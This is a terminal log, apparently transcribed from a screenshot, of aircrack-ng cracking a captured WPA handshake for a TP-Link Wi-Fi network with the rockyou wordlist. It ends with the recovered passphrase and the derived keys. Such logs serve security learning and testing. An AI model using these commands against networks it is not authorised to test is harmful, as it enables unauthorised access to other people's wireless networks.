 (kali㉿kali)-[~/Desktop/wifi]
$ aircrack-ng ccapture-01.cap -w /usr/share/wordlists/rockyou.txt
Reading packets, please wait...
Opening ccapture-01.cap
Read 20476 packets.
# BSSID ESSID Encryption
1 D8:07:B6:8B:4D:0C TP-Link_4D0C WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening ccapture-01.cap
Read 20476 packets.
1 potential targets
Aircrack-ng 1.7
[00:01:51] 139202/14344392 keys tested (1265.95 k/s)
Time left: 3 hours, 7 minutes, 0 seconds 0.97%
KEY FOUND! [ letmeinplease ]
Master Key : 1A B5 F9 24 41 C8 CC E3 1B C0 4E 30 D5 BE 5C 8B
0F A3 87 5B 05 69 9C 41 26 35 E0 0B 93 97 83 91
Transient Key : B9 C5 6E 52 CB D5 52 4C 39 6F 65 F2 BC 82 EC E1
6B 64 4B C4 DD DC 15 16 36 6F 69 D5 0B 1D 1E 10